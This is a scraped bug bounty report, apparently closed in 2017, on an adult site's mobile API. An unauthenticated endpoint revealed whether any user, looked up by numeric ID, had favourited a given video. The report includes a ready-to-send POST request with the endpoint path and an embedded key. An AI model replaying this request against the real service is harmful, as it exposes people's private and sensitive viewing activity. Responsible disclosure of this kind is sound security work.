 127.0.0.1:8000/reports/203042/
搜索
福
203042 Find whether a video has been favourited or not, for any user [via YouPorn Mobile API]
reporter:prakharprasad
report state:Closed report create at:2017-06-04T09:03:43.555Z
severity_rating:medium
Hi,
While testing the mobile API, I came across an issue which allows anyone to check whether a specific video has been favourited by a user or not. The mobile API has the
following endpoint which checks whether a video has been favourited or not. However the endpoint is unauthenticated and it is possible to do this for any user based on
the numeric user_id.
Endpoint: /app/videos/favorites/check
The following POST request can be used to check whether a video has been favourited by a user or not:
POST /api/mobile/duug3daeThooshauth5SheoRei6xarah/app/videos/favorites/check/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Host: www.youporn.com
Connection: close
Accept-Encoding: gzip
User-Agent: okhttp/2.2.0
video_id=<video-id>&user_id=<user-id>